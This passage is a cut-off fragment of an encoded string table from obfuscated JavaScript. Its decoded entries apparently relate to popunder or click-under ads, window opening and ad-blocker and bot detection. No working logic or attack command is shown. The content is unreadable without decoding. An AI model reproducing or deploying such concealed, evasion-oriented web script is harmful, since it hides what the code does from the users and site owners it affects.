ta','BgvZz2vZ','sg9YAxPVBNrHBa','DwXJB3jUzxi','Bg9JywXtDg9Yyq','CwzY','zgLHBw9Uza','CNvUqxv0B1rHzW','zMLYC3q','u1rptsaODhLWzq','y2XLyxjwAwrLBW','BM8GB3zLCMXHEq','Aw4TCgfNzs1TAq','Axb0iJ53Aw5KBW','ywXPzc4GzhvYyq','zYbSB2fKzwq6','zxfZBgfUDgD0CG','pceTlq','AxvT','tgvMDgfYCM93','CMvMzxjYzxjWBW','ugfYyw1LDgvYka','ugfNzsbWzxjJzq','C2z1BefK','D0r1CMf0Aw9Uia','CMvUzgvYug9Ztq','tgfTyMrH','igLZigXLC3mGDa','rw1Hy3i','B3jcyxi','CYbOyxmGDgHLia','igfUzcb0zwfYia','vgHLigHHBMrSzq','yxr0ywnOigz1Ba','zurVDa','igz1BgWGyM9KEq','z2HvuKW','C3vIC2v0BMvXCq','zxzLCNK','BwfUzgf0B3j5ia','CM93C2vYr2XVyG','y2HLy2TTyxjR','AxndDxn0B21dBW','ig11C3qGChjVDG','mZbWEa','ihDPDgGGy2fWDa','zg90zxe','zgf0yvrPDgXL','AhmGzgf0ytO','rfPJEq','CKjHCNi','C3vJy2n1CMX5zq','BhvYDwHHCG','B2rL','C3vJyW','CYaNsgvHzgXLCW','y3vYCMvUDevSzq','ywXSB3CTC2nYAq','lIbJDxjYzw50ia','vgHLCMvMB3jL','BMzY','seveifrp','zw1WDhLZzxq','wwfJDxrL','vgHPy2TtCgfJzq','BMDbzhm','zxj0Eq','BhqUANm','zwzMzwn0AxzLva','iMv4CgvYAw1LBG','yxDJB25PBNq','idaSidaUnsK','wxnJCG','C3nLDg1U','vvzxwfLAywjJza','cIaGica8Adi+qq','BwfWC3rV','mti2nde2nuHfwhbyDG','yxv0B3bSyxK','zM91BMqH','rwXLBwvUDcbPBG','AxrPBgrL','DxbLCNnLDa','DhjHBNnSyxrLwa','C3rVCMuGC2vZCW','ExvTBa','BwvUDcbHChbLyq','BNqGCg9WigLZia','yxr0CMLIDxrLCW','CeTLExDVCMrZ','rg91yMXLvxbeBW','t2zY','q0Xjru5uvue','DMvYBgf5','q1ntlwjHC2vKia','ywXSB3DnDwX0Aq','zwXLBwvUDc1HyW','ignVBNn0igDSia','C3f1zG','C2uGzgLZywjSzq','rxnJCG','Aw9U','jMLWCd0X','BgrtzwvU','AgvZAxm','A3nJCG','ywD2mI5QCW','zxiOz2WUuKvora','zgv0zwn0zwq','yM94DLi','y2XVC2vcDxr0BW','su5urvjtveLusq','EsbVDMvYBgf5','DgHPCMrrDwfYDa','re9nugfYC2vY','CMLUzW','Bw96sgLKzgvU','Eg1HCa','C3DHCNi','AwnVBG','y3n1Cgu','BM9UBgLUzwfYqW','zhnJEq','C2L6zuLUDgvYDG','qMXVy2TLzefKqW','C2nUrq','DwrIBgfJ','BhvYzhnOyxi','x19HCMLHuxvLCG','CLbYzxnLBNq','DMLZAwjSzq','zgvSyxKGChjLCW','C2HHCNa','D2LUzg93ig9Wzq','ig1ZicG0mdGP','jNn0B3jLDxjSpq','C3rHCG','ywnSAwjFywrIBa','l3nJCMLWDc92Aq','sfruucbLCNjVCG','qurqtefzsevbra','ywrIBg9JAYbZzq','DNn1yM5f','uhjLy2vKzxm','BNrHDgLVBG','D2fPDgLUzW','DgHLihDYB25Nia','DgHLCMvMB3jL','rg91yMXLtgvMDa','zsaTigzHBgXIyq','xYOGz2XVyMfSCW','tM90uhjLy2vKzq','BwLKCg9PBNq','BM93','B25KB3DU','y3PPzdOG','tw92zxm','BNqP','jMmXpq','yw1Hy3i','zgL2AwrL','ihbHC3nLzc4GuG','C0j5vgfNtMfTzq','CMf0Aw9UywXZ','CMLNAhrOyxjWBW','BwfNzq','vgn5','ywLSzwq6ihrYEq','t25SEsbVBMuGzq','Dw9NB24','BgvZC3nPBq','yxr0CMLIDxrLtG','lIbezxrLy3rVCG','y2XPy2TZqNLuEq','mZe2m3bQy0LZtG','z3jPza','C2nf','uMnLzgLS','ihrVignSzwfY','B2rVDa','yNjHBMrZ','ChjVDMLKzwqSia','zw50ihbVCcbPCW','Dg91y2HZDgfYDa','mc4Zkq','BNbYzq','BMvZzwfY','u3vWzxjZzxrfCq','ih0kicaGih0kia','uMLNAhrbBMDSzq','zsb0Aw1LigHHCW','DhjHy2TjBxbYzq','EgHHCNi','jNy9mq','B3vNAcb0CMLNzW','CMvIAwqGywz0zq','mdaTxhuWmZzgxa','D2HLzwW','kd86xfT8jsuPka','CMv0CNKGAw1WCG','C3vWAhnVBa','y2HWDG','rg91yMXLtg9UzW','BNnJCG','tMvNyxrPDMvuAa','Bg9Uz2XLzNrYAq','r0PJEq','vgLSzgvfCxvHBa','BNn1ChnLDgvXCq','Axnoyu4','ignVBMzPzY4Gyq','zxnLBNqGyw5Kia','BNbYy3vL','yM9Sza','v0vex0vsuG','mteUmJu3nYaZlG','AwCGzMv0y2GGzG','DMvSB2nLy2rUlG','yxjNzxrdB3vUDa','uMn5','zM9Yy2vFCMvZAq','rw50Axr5lgDLDa','C3rHDhvZvgv4Da','zxjYB3jxAxrOqW','AhnJCG','tdGUmtCWoduGnG','ywXSB3DZrMvHDa','AgTZD2fYB3C','qw5K','DMLLD1vUzgv0zq','Ahr0CdOVl3D3DW','C3fZDxa','zgvMAw5LuhjVCa','x2LUDgvYC3rPDa','DhLWzq','rg93BLrLzq','tM90rxf1ywXuAq','BgLRzwqGEM9Uzq','jNf1B3q7','Dw5ZDwjZy3jPyG','C21HBgXZzxrTAq','zwn0B3i','BwLUDxnK','Dw5KzwzPBMvK','BgfTyMrH','v3nJCG','Cw9WzG','DMfYA2fWCge','BMn1Ca','mtaUndCYmYaXoq','Aw50zwDLCIbVCG','sw5mAw5L','BNvTt2zdzw50zq','ywrJC2G','yML0CMf0zq','Dw5HyMXLihrVia','BwfJCM9ZigHHCW','BNbHCNnS','B3zLCMXHExm','CxvLC3qUignVBG','sw90yq','yNvSBa','B25MAwC','y3vYCMvUDfrPBq','Bxv0zsbIDxr0BW','Eg9KB3q','BxvSDgLTyxa','tgvMDfjPz2H0vG','BgfJDxrL','yxLZuMvZAxPLsq','lw1VyMLSzq','BwvUDfr5Cgu','CMvZB2X2zufSBa','CMjYywnL','tKPJEq','CNjVCG','BgvZy2m','yMvTChr5DG','C2v0rg9JDw1LBG','AgvHCNrZ','phnWyw4GAwq9iG','BgXfCxvHBa','BM90Aw52yG','zwDYywW','Aw1Wzwq','zwXLBwvUDezYBW','ExbL','u2HVCNrmzwz0qq','r29WzG','re9dvu1ftLrFrG','Bd0IBM9Uzsi+cG','z25ZAw0','CMvTB3zLu3rHDa','DhjHy2Twyxn0rq','rxH0zw5ZAw9UCW','z3nPBwu','BMfWChjVEa','z2v0tg9JyxrVCG','vxbbCNjVDW','zgvIDwC','y2XPy2TFDxjS','DgvKisb1C2uGCW','Dg9YqMfY','yMLNB2rVDa','A2vK','zwDLCIbVCIbPCW','Cg9ZAxrPB24','zwzY','zgjRyxjVDW','Dcb0ywDoyw1LoG','s2n5','C2vJDa','C2H5','y3nZlMvYCM9Y','oYbJAgfYC2v0pq','BMvHCMHR','Bgf0','AwzYyw1LC1rVtW','BNn1ChnLDgvX','yM94shu','Dg9YqwXS','ywrJyxnOr2XVyG','y2fWCgvKisb0CG','qvbjCW','Bhb6Aq','CMvZCg9UC2u6','C3qGCgf5Bg9Hza','DxnO','B3jKzxjVzG','yNnLDcXUB3rHDa','C3fZDxbL','CxvLC3q','zhrYAq','Axy9iNjLzNjLCW','ignVBNrPBNvLia','BNnTAwq','CMvUzgvYigfK','lcbPC0n1C3rVBq','zNvSBhnJCMvLBG','tgvMDerVD25uzq','EeXHyMvS','qxnJCG','lwfWCgXLlxn5CW','Bg5L','DMvLzxe','vw5PB24','Aw50zwDLCNm','tfzLBMrVCJOGBG','zg9LC1vbq29UDa','Aw5KzxHpzG','zhrO','zM9UDezHBwLSEq','B2LUDa','DNPPz3PHzW','AxnTyxrJAa','A2LWCgvKoIbWBW','z2H0zxe','C3vJy3nPBq','zfn0EwXL','uMv2zxjZzuvXDq','tgvMDfzLy3rVCG','lNbVC3rnzxnZyq','qLjfquTqt1njva','zMXVyxq','C3rYywLNAhrWAa','DgvYigHHCYb0Aa','yxbWBhK','vvjmihrVigzLDa','vMLKzw9tBgLKzq','DgLVBLrYywnRAq','zsaTigLTywDL','Aw1Hz3bHCNq','zwfKEsbSB2fKzq','iIbPBNn0zwfKiq','zhjHD2LUzY4U','BgL0Es4kicaGia','sefsrgn5','CM9Y','C21PBgu','C2v0rNvSBhnJCG','BgLZDgvUzxjZ','v2nPCMm','CNnO','ueXbwuvsu0LArq','tKfnrvnqqunf','qwfJDxrL','lwnVBg9YoNrYyq','B2jZzxj2zwqGzq','x2LUAxrwyxjPyq','we1muMvHzgvY','EwnPCMm','y29TCgzU','uhjPBwu','z3rYzg90','vKvore9s','y29TBwvUDa','ChjUyxa','yw5NBxnK','zgvSAxzLCNK','BM8GywqGBg9Hza','AxmGBw9IAwXLia','zxrfCxvHBa','Cg9WihjLAMvJDa','ChjHCa','twn5','veHpuK4','y29UDhjVBhm','EM9WzG','AgfYzgn5','DgLTzvPVBMvpzG','CM91BMq','tw9Yzsb0AgfUia','DgLTzxnK','ihbVCa','zgzY','v2zY','vw5Kzxjcyxi','x2LUAxrmAw5Lyq','wMzY','C3vWC2v0BMvXCq','yMvWC2K','BMf2AwDHDg9Y','B2D0','y2fW','BMXKCG','wM9UzunVBMzPzW','v2vIrhjPDMvYia','wMvYB3m','Bg9ZzwqGy2HHCG','zg9TqNvPBgrLCG','BgfZDfn1y2nLCW','qu1q','ywrSBq','Bg93zwrpBKvSzq','CgXHBMnR','mJCYndbOEg5Qs0e','zwLUzYbJDxjYzq','B3zLCMXHExmGCa','tMfTzq','zu9MzNnLDa','B2HT','zxrLCIHKyMCUvq','q2fW','vvjmsgfUzgXLCG','t0vSAwC','CMLLBNq','yw5NBgu','zwXZzg90','AgTZzwfYB3C','zw1WDhK','C2j4D28','swnVBKnSAwnRva','zxnKB3q','DgjYAW','B2jZzxj2zq','tM90tgvZC0XLCW','CNrfBNrPDhKSzq','zxDHyMXLsw1WCG','rg90rxf1ywW','EgL0','zwqGB24GzwXLBq','zw50Axr5twfW','zM9YBsKGFhWGiG','zhKGyxr0ywnOzq','CMvWBgfJzq','A2vLCgfSAxzLia','zg8Gy2fSBgjHyW','DKHLAwDODa','B3qGDhj1C3rLza','tgvMDezSB29Y','jNrZpq','psb1BMrLzMLUzq','tMfJDxrL','z2fTBwfK','y3vSyxjYCa','z2j0Ca','zwXLBwvUDcbWyq','BgrXDw9Y','Bg9VCgfYCM93CG','AgjHCG','vg91y2GGzw5Kia','EgXHCNi','AgfSzG','x2jSyw5R','tNnJCG','DgGGy29UzMLNoG','ywqGD2LSBcbIzq','ChjL','tg9Uz0XLzNrbCG','Ag9HCNi','otaL','C2LTzg90','tePJEq','B3zLCMzSB3C','A3mGy2vYDgfPBG','tg9Uz2XLzNrHCG','ywfJDxrL','Bw91C2vKB3DU','DMfYChjVChrV','AhrTBd48AhrTBa','Aw90yq','yM90','zMvTywXL','tM9UqNjLywTPBG','D2LSBenOyw5Nzq','CgzY','BhrYugfY','C3vWC3vW','CxvHDgLUDa','yxv0B21HDgvKqG','twzY','Axb0','yNvTCa','y3rKB3q','y2f0zwDVCMLLCW','DwHIBgS','DMvUDcb0ExbLia','z2v0t3DUuhjVCa','Dw50zxi','EMLK','D3jHChbLCKrLCa','AxjLy3rPB24','BgLJA1rOCM91zW','yw5NC3q','CgHPDG','jMf0DJ0','DwnPCMm','qMv0yq','zxnZAw5Nsw5ZDa','C3rLza','CNKHihrYEsbHzW','tg9JywXtDg9Yyq','y29WExnY','EsbVBIbWywDLlG','q291BNrLCKnSBW','tgzY','rxrH','B24Gy2XPy2S','jMfKyNy9','yNvPBgrwqvnuuG','lNCZlM9YzY9ytq','vxjS','yxjNzxrfBgvTzq','zNjHyZq1','yMLNC3fJDxa','CMvZAxPLrNvUyW','BgfZDenSAwnRva','nc4WnZKZidiXlG','yw1W','BgvMDgHHCNbVBW','q0TjtKC','swnPCMm','BNn1ChnLDa','C2v4Da','zMLNDxjL','jMzHBgXIywnRBW','AhnWywnL','CNvUsw50zxjZDa','iIbZDhjVA2uTBa','C2vKB3DU','BMLWCa','jNb1pq','BgLUAW','vfnJEq','C2nUC2LT','DMfSAwrvCMXZ','BNDHCMHR','zM9SBg93qwrKAq','DNbYB3a','zwvwzwn0B3i','vwDYyxzL','yMfYD2vKz2u','iIbTAxnZzwqGCq','ywn1Dgu','BM90Aw5KB3q','DgHPCMq','zg90BwLUDxm','BIbVBMX5igjLia','B2vSAwC','vfjbreu','ntuSidi1nsK','EKLUzgv4','BwvKAwfgAwXLvq','y2zY','AxnuywjgB2n1CW','sgLSyMvYDfnWyq','y3qTy2XVC2u','AxnbDxrVvgfN','CMjICMS','zsbJB25MAwCHia','ide4lJqYnZKGmq','BNnJ','CM9ZigHHCYb0Aa','qwrtExn0zw0','DxrKB3q','icaGD2vIr0Xszq','uMHV','CMv0CNLdB3vUDa','Bgf0zuzPBhrLCG','DgfNzvnLzw4','zxjWCMLUDa','BMXLCq','vKftva','vhn0CM9R','q0fdsevcvvnusq','C3f1','CI1WB3mTzgvZAW','jMfIDgC9mq','vMvYDgLJywXtzq','lJqXoti4tdeXia','AwnRu3bHy2u','Aw50zxjZDgL0Aq','BgvZC2vXz3rY','sNnLCMn5','yMXLza','Aw1HDgG','C3rLBNrxB3jRzq','qMzY','rxf1AwXPyNjPDq','CMvUzgvYlxbVCW','yxnZzxreDxjHDa','jMfIx3rLC3q9','zsbJB25MAwC','r2fTBwfK','BxnnyxHuB3vJAa','yM94zgW','ndmXiduUotq0oq','C2nHBgfIBgu','CguGB2yGAw50zq','CYbUBYbHzcbSBW','DhjPyw5NBgvX','igH0BwWGywXYzq','q29UDgvUDc1uEq','y2XPy2S','BwfSDa','DNn1Cg5L','AxnJCG','zxjYB3jvuKXuzq','B3vUzciVpGO8Ca','DgLTzxm','uxvVDgu','mtmUotmWnLyXmW','yM94vuW','BM90Aw52yW','rxvTBa','C3f1yxjL','DMfYDgHLDge','zxzLBNqGy29VCG','qMfUBMvYigHLAq','o2jVCMrLCJPTzq','D29WzG','jMnICgfNzt0','BMvXDwL2','CNjVD3m','Aw5MAw4','C2fUzgjVEcbKzq','C29MDgn5','ywnK','wvvJEq','BIbUB3qGyMuGyq','BNrZq2XPy2SGAq','sxvRy3K','Dhj5igjPzgrPBG','BgfYCMi','ywWGAg9ZDcWGCG','EgXbCNi','igrLDgvJDgvKlG','DxnLCL9LBMDHzW','B24UihbYzxzLBG','C3bHCG','q0rbvefFu0vdva','CNnLigvYCM9YoG','y2HPBgroB2rLCW','AxrLiIbZDhjVAW','BgLUzuHLAwDODa','yNjVD3nLCK9WDa','zgvVu2XPzgvYqq','B250zw50CYjD','B3nJCG','DMfYCG','CgfYC2W','yxmGDgHLihDYBW','tMzY','B3DPBMC','zMfSBgjHy2SGCW','DgvY','Dg9Lyq','CIbHzNrLCJOG','C2LTzxe','twLJCM9ZB2z0lG','EgnHCa','vMvYDgLJywXuAq','AgvHza','mJqGmJqIigzPBa','q3jLyxrPDMvfEa','y2LY','y29UAw50','Aw50CW','y291BNrYEs1HyW','zw5LCNm','zMLSzvnPEMu','yxnZzxrizwLNAa','DhLWzs4GzMfSBa','tuvesufnsu1f','BKDN','AwvJEq','zxfJB2XVBG','BMfIBge','yxrH','yM94Ahu','C29SyG','ywrIrxHWAxjLCW','Aw4GDxnL','DNn1yM5L','qvrfx0vsuG','vMLKzw9bzfnLCG','BhnO','yM9YzgvYlwjVEa','qwDYyxzL','nZv2Aa','zw1PDa','su9ox05preu','ChnJCG','mxn0','zwfJDxrL','EMLNCMfYCG','CMLNAhrZCxvPzW','B3bPy3m','z2XH','zw5KihrHzYbUyq','CMvTB3zLqwXSta','ignSAwnRoIbJyq','AwrszwDPC3rYEq','Aw9NB24','mtKXmtyZnMDwsKnHva','ignVBMzPz3vYyq','vwrIBgfJ','mtnWEa','ndG4ocaXnc41nG','yMXPBMC','yNnPBq','BKH1Bxa','y2vYDgfPBNr5','zgLZCgXHEtOGzW','pc9ZDMC+','DxbZAwXVBG','CIbHCMD1BwvUDa','CMfLBxb0Exy','Eg5PCW','AxbWx25LD18','BMX0','BgLUzu51BwjLCG','yw5NBgvfCxvHBa','DhDPEhq','z0nSAwvUDfjLyW','B3nJChu','rgfYCG','BNbHCG','CeHHC0LMCMfTzq','y2vUDgvYzwrdBa','DMrHC2G','zxjbzerHDge','B2yGt2zMC2nYzq','ChvIBgLJswq','su5ervHFu0LArq','tMvNyxrPDMvwzq','Aw50zxjUywXtDq','CI5WBgf0zM9YBq','ywX1zseHici','ywXSB3CTC2fTzq','CMfJA2LUz1vsta','Dxz3EhL6','C2LNBwfM','zxHPC3q','vKftvc13yxjUAq','su5msu5f','zxiGzg9LCYbUBW','DgHLDgfZEw0','CMLLCW','Aw5N','CxvVDa','BNrSzW','EwfJEq','zxf1AxjLzcbZDq','ywXfBNrPDhLezq','z3nPBq','zwn5','CNnXDw9Y','y29T','BMfJDxrL','A3nO','wMnHCM9U','DgLTzwqGB3v0ia','C2HVDYbUzxH0ia','zwXMlM5HDMLNyq','CMvJB3jKugfNzq','DMLKzw8','C3vUzW','u3f1yxjLu3vICW','CxvHCNrPBgvZ','zwrcAxrYyxrL','CI5Syw5NDwfNzq','CMf0ywLS','vxbbCNjVD0rVDW','yIbLBgvTzw50ka','CgfYC2vcB29Szq','CMvZB2X2zvvsta','msaXos4Znte1ia','ifnzu1rftsa','vwjYy3K','z2v0u3rHBMrbBa','qunusu9oienbta','ywWGEM9UzsbHBa','CNjHCNi','B24GCgfNzq','C3fZDxbZzxq','y29UDgfPBNm','q0vtu19fuLi','C2HVD0fKtw9IAq','CgfYzw50rwXLBq','swnVBLzPzxDuCG','CYKGoIbBxsWkia','Dxn0igjLig9Mia','zNrLCq','y2LYy2XLzgrHCW','CMfKAwm','zxbZAwXVBG','ywrqyxjHBwv0zq','CMHVDG','cIaGicaGicaGia','y3vLC2m','yxbHy2LY','igfSCMvHzhKGBa','C2nYB2XSwq','kdeWmcuP','r29Vz2XLienOCG','ChmGzNjVBsbZAa','zLvUAxf1zvrLBq','Aw5UzxjizwLNAa','BMrLEa','y29TCgXLDgu','DhjHy2TPBMDvuG','C3rHCNrdrefuqq','ltuWjsK','zMLSAwC','D2vIA2L0sgLKza','y3jLyxrLvgv4Da','ndbD','CMfYCMi','Aw9UrMLSzq','BNbYzwm','uhjVzhvJDa','CgXHEwvYq29SBa','zwXLzNq','y3jLyxrLqxr0CG','BMXZAw0','Dgn5','zw5N','zxnZAw9U','DNj0CMK','Cg9W','CNbHCG','BMLZza','zw1WDhL2','zNjLzxPL','ExnPC1jLC3vSDa','DMfYAwfIBgveDq','BNbY','vvjm','vw9WzG','DxjJCM9W','mJm0nty3odK','zgHHCMW','BMnLigvSzw1LBG','z2uGyw5VBwfSAq','yMnVBMC','Es5MCM9TkhnLBa','igfMDgvYici9iG','Dw5JBg9ZzwqGEa','C2XPzgvYx3PVBG','igHHCYb0AguGDW','jNj0CNK9','D2vIA2L0qM94ra','C2v0ugf1C2vK','C3DbCNi','AM1HDgG','CMvZB2X2zq','icaGicbHBMLTyq','BgfZDfbLCMnLBG','z29uB0j1DhrVBG','ywLUsgvHzgXLCW','BNvZ','Dg9Zyq','B2jZzxj2zxi','C3nHz2u','y3vSyxjY','zgv0zwn0zwqU','EMzY','CfvYBa','C2vUDdO','CNn0AxrPywWUia','B3GGCMvZDhjPyW','Aw1WBgvTzw50yq','DhjHy2ToB3rwAq','ugX1C01PBNvZ','AhLIDwXS','BgvZzg90BW','tgvMDefYCM93qG','zwqUigfKyIbWCG','BM9Kzu5HBwu','DguIihn0CM9Rzq','C2XPy2u','B21Py3jVBG','t05wru5et1jt','BM5LCIbSAw5Ria','y2XVC2vmAw5Lyq','sw50zwDYywW','jMzTDd1IBNi','kw1Zig1PBMLTDq','AwDU','zMfSBgjHy2SGCG','ChjVz3jLC3nPDG','zwXZ','z3jHBa','C2vZC2LVBLn0yq','pg1LDgeGBMfTzq','zw5Krfre','AxrLCMf0Aw9UqW','lxjLzMvYCMvYiG','igz1BMn0Aw9Uyq','rMn5','t0rf','y29SB3i','DgHRC2LT','DgfYz2v0q291BG','zxnWB25Zzq','A2DYzwvU','zw5KuhjLzML4tq','Bg5LCxe','v29WzG','su5wquXjrf9ntW','twvKAwfgAwXL','CMDLDenSAwnR','iIbZDhjVA2uTDW','CMvUzgvYsw4','DwXJB3jU','zcbPCYbUB3qGDG','v0vcr0XFzgvIDq','zgLZCgf0y2HfDG','BMDtDgf0Dxm','vgHLig1LDgHVza','tM9UtgLUzwfYqq','oNDPBMrVD1SIyW','BNzeyxnO','BgrZAa','EhDLzgDL','C3vImq','EwLJEq','B3jpDMvYBgf5CW','B3jZBg9Wzq','iNDOAxrLiIbZDa','Bhn0CM9R','EhqGB24GBgLZDa','CMW6ia','uNnJCG','EM5Pza','tefziefuvefdsa','rg93BMfYCM93','Bg9HzgLUzYbPBG','ig92zxjSyxKUia','zxnZAw9UihbYzq','yxrL','q1qTq0Xjq0S','zu92zxjSyxLZ','uMLNAhruCMLHBG','CxvPz2fYCM93','C2v0vgfNtMfTzq','CMvZC2LVBG','CYbHBgXVDY1WBW','DxnLCKfNzw50','C2vUzcbPBxbYzq','CIb6B25LigfSCG','Bg9Uz3jPz2H0yq','yMLKihvYBdOG','txnJCG','yM5L','u3vIC2v0','Aw50','BM9qBhvNAw5Zua','DNKP','CNrYAwX0CMK','B3jK','ugzY','Aw1Hz2vFDxjS','BMrfBNrPDhKSyq','CMnLAwW','BwLUAw1PEMuGzW','BevN','lcbTywnYB3m6ia','zwqGC3vJy2vZCW','u3vJy2vLzhm','zg93BG','iZm5owfMzq','BgHHCNvS','rvjs','yxbWzw5Krgf0yq','rxHWAxjLCW','twf0y2HLza','Dg9Y','y2HPBgrYzw5cEq','vwzY','BMvHCNjVDW','BgnHCM9U','CIa9igrIzYa/ia','mhb4','zw5LCIbPzIbWCG','zcbYzxmGC3rHDa','jMzTDd1PBNrYBG','yxvTBa','zuzPBhrLCG','B2n0ExbLigLZia','B1n0CMLUzW','yM94DMG','z2v0Aw5N','CMvHzhKGDg8GCW','vxbZAwXVBG','DgvoB2rL','ideWmcu7','ihrOyw4GEMvYBW','BwLKy2LY','DgvYigHHCYb0BW','zMv0y2Hwqvnu','z2vYzwqGyNKGzq','DgfIAw5KzxG','B3jHCNi','vMvYDgLJywXmAq','tg9Uz3jPz2H0yq','q2nVBMLUDa','nZaL','CIbOyxmGDgHLia','Bg93yxn0','BgvZC2fWChjVEa','ywn5','igLZig5VDcbVyG','yM94Aa','CNjVDW','y2XPy2SGB24GAq','CMrZAa','yM9VBgvHBG','DMvZsw5nAwrKBa','nZqYqZeXidqUnG','y2HPBgrcEu5HBq','ywrfEhbHBMqGzW','BgjYA3nSza','DgvK','yw1HBgC','C2TPChbHyMXL','y2LYzM5PBNq','CMvZB2X2zvzHCW','mtjWEa','y2fWCgvKx3r0Ba','D3jPDhrLBIa8sq','D3jLyxrO','igLUC2vYDgvKia','Axnive1m','Aw50x3PVBMvFAq','EsbIAwrKAw5Nia','z2v0vvjj','BNrZq2XPy2S','ihrOzsb3CM9UzW','oYbJEMLKoIa','lIbKDxjHDgLVBG','yw1LCW','Aw1L','jNn1yJi9','uMLNAhreB3DUva','ywXmzxnZ','y2uVC3bLzwqGDa','BM9KzvzHBhvL','Dgf0Aw9UigDPDG','Dc1Syxn0lxn1yW','igXVywrLzcbVBG','x2fSCMvHzhLuCG','Aw5JyxjL','lteWmdbWEa','x3n0yxrL','CgXHEwLUzYbWBa','mJu1lcaYntuSia','sgf0','CMLKoYbHC3bLyW','BYbPBM5LCIbSAq','BNzSDhjPzq','zwqUigv4Axq','C3bHzgvZ','C3bSAxq','B3zIyxi','t21Lz2e','yxj5','Awv4y2W','AwDODa','CfrPDgXL','zMLSzsbZzwXLyW','CNbWB2XPBNq','DhLWzsaZksbPBG','y2XVC2u','yMfJA2nVBMC','y29TCgfUAw9Uqq','D2vIA2L0qM94tW','B2nVBcbOB29Ria','yw9WzG','Bg90Aw1LCW','BKXS','zxvW','ywn0zxiGjY8Nia','y2nHCM9U','BM90BML2yG','rxf1ywW','Cg9WihDPDgGGyW','EhnXy3vW','DgvZDa','tw9WzG','CYbSAwTLihLVDq','ywrIvMvYC2LVBG','iIbJB250zw50pq','Aw5JBhvKzxm','yM94DuW','u3fYDa','z2v0rwXLBwvUDa','zNjHyZe2','y2H1ywz2','vgvL','veyToa','CNnJCG','rvjst1jdt0rf','vefurq','CgvYCW','CxvLCNLtzwXLyW','u0HJEq','D2HPDgvtCgfJzq','Aw52ywXPzcbJBa','yMLKihvYBdO','yMXRmtq','qM9WzG','DMfYBM90AgLUzW','yw5NBxnKywe','BwfJCM9Z','q2vKAwXSyq','zwn0B3iGAxmGBG','zxjLza','DMvUig1Hy3jVCW','yxr0CMLIDxrLia','Bg9HzgLUzYbHDq','ihvWzgf0zwqU','D2L0Acb6sw5Kzq','j0fYAwfSjYWGCW','DhjHBNnPDgLVBG','A2uTBgLUzwnHCa','kc0XmdaLkq','CMfNzq','zIb0ExbLiez1BG','Aw5PDfn0B3jHzW','CMzY','ChjVy2vZC2LUzW','CM9Rzs13Awr0Aa','AxbWz2DNywnVBG','BwLU','yM5VDa','tMnLzgLS','yNv0Dg9Uq29UDa','zcbPBIa','y3vYCMvUDefKsq','y2XHC3m','z2v0q2XPzw50sa','zgfYCG','ChjVDg9JB2W','BhrOCMvL','zsGWzgvNktSGFq','BerVDa','y2HW','Chv0','mc41ChG','sxnJCG','zsaTigH0BwW','zwnPCMm','y29WzG','zxmGBwLZBwf0yW','BKXPC3q','EwzY','C2v0igfMDgvYia','yM94u2L6Aw5N','BgLIigfSCMvHza','qKDmksa6igDSlG','qvruuKLcvvrfxW','y3jPChqGC3rYoG','BMXLCxnSyw50','z2v0sxrLBq','DhjPDgLTzq','vgfYz2v0ifvYBa','Bg9JyxrVCG','BhjOyxjK','Egn1Ca','zgLUzYa','zwXPBNrLCNm','BMqGjW','zw9NB24','yxbf','DMfYCgK','zg93BMfYCM93','C2v0uhjVz3jLCW','zsGZnJbKzwCPoW','DY5SB2nHDgLVBG','zgrHz2DLCG','yw5JAg9YC1rVtW','mtzWEa','ywLUzxi','ignVBxbSzxrL','D2LKDgHpzK1PCW','qMvJyxvZzq','CM93C2LUz1rVCa','CMvUzgvYug9ZAq','tM90vgLSzgvuAq','CYb0AguGD3jVBG','ywDNCMvZC2L2Aq','C3rHCNrqCMvMAq','B2rLoIa','C2LTzq','EhzLzq','B3zLvgLTzq','B21Hy3i','jMzTDd12Awq','BwfSzq','zg90zxfKB3q','DgrVDa','BNnPBwu','BMfTzxnWywnL','BgLJA1rYywnRAq','y2LYy2XLyxjYBW','pgH0BwW+pg1LDa','CIb3AxrOignVBG','mZeXn0m1lJK0na','BMCH','CMfYCMzZ','zhjJCM9W','Aw52ywXPzcbMyq','zw5KC1DPDgG','q3jVC3m','C2v0uMvXDwvZDa','CMvUzgvY','tM90u3vWzxjZzq','ntCYmdCGmteGnW','BIbHzNrLCIaZma','y2XPzw50sgLUDa','zwXLBwvUDhmGyW','C3vWrq','y29SBgvJDa','Aw1Hz2XPBMu','Dgv4Da','Aw5qywDLuhvZAa','yxjLtw91C2vnBW','CMvZzxrqyxjZAq','vMLLDW','qKDm','i2zMzMzMzG','z2v0q2rUrg9Tyq','DNnWywnL','B3bHy2L0Eq','sgfJzwS','sw50','q2nLzgLS','zxbSDxm','B3vIBgvrDw90zq','DMLLD2fIBgvjBq','zw5HyMXLqwrItq','A29WzG','C3vI','y29UBMvJDgLVBG','zxf2CgfYC2W','zxjeB3q','AwLPAw50','y3vYBhL2zwu','Bxn0Cg9Z','DcbOyxzLigeGDG','CgX1C2i','Bwf4lxDPzhrOoG','y29TBwf0','CMrXDw8','q29TCgfUAw9U','ChjLDMvUDcb0CG','C1rPBgrL','zw1WBgf0zxm','zhrYAwy','y3jPChqGC3rYia','zwq6igv2zw50ia','BMrVD24','C2vUDfrPBwvZDa','BMLUzYbHBMqGzq','igjLigfKzgvKia','BgDf','D2vKz2u','zhvHCNi','y2XVC2vK','ChvWCYbHBgXVDW','BhrYAwu','u3f1yxjL','BMLZzwqH','z2v0u2vZAw9UuG','BgvMDhjPz2H0Aa','BguGzM91BMqU','uMLNAhreB3DUvG','lJKZmdzdmI40na','zgvSyxK','CgvYBwLZC2LVBG','zgLHBxm','y3vLChi','Dg90ywXty3jVBa','ywjJzgvMz2HPAG','C3PSAwC','wMfJDxrL','rg93BKfYCM93qG','BefYCG','C2fUzgjVEgvKra','CMfYCNnPBq','Ahr0CdOVlW','BMDLCq','rgLMzMvYzw50Aq','BwLKzgXLlwHLyq','AeLWCcbKyxrHoG','DgLSzgu','AwfSlhnHBNmTCW','zNjHyZm4','BgfXDw8','yI5WAha/y2i9','ywrK','zxnPEMuGBgLZDa','y2LYy2vX','CMrJyq','DhjVA2u9iNDOAq','C2vHCNjVDW','ywrtBg90swq','C2HVD2LUzYbPBG','A2XTBM9WCxjZDa','vw9NB24','B3j0zwq','mZGWChG','oc40nJq0n0mXnG','jMzTDd12yxn0','jMj0Cd0','zNjVBq','DcbKzxrLy3rLza','yw5NCNr2yMq','vu5nqvnlrurFuG','ywXF','Bgf0zxm','AgfZsw5JB25ZAq','C3rYB2TLpsj3Aa','DhLWzsbUB3qGCG','yxv0BW','tM8GBMf2AwDHDa','yxKGCgfYyw1LDa','ywjZB2X1Dgu','zg8G